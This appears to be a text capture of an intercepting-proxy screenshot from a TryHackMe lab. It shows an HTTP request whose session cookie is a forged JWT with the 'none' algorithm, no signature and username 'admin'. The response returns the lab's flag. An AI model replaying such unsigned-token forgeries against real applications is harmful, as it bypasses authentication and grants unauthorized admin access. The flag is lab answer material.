 Request
Pretty Raw Hex
\n
1 GET /flag HTTP/1.1
2 Host: 10.10.46.144:8089
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/127.0.6533.100 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b
3;q=0.7
7 Accept-Language: en-US
8 Referer: http://10.10.46.144:8089/
9 Accept-Encoding: gzip, deflate, br
10 Cookie: jwt-session=eyJ0eXAiOiJKV1QiLCJhbGciOiJub25lIn0=.eyJ1c2VybmFtZSI6ImFkbWluIiwiZXhwIjoxNzI0ODk5NTk0fQ==.
11 Connection: keep-alive
12
13
Response
Pretty Raw Hex Render
\n
THM{Dont_take_cookies_from_strangers}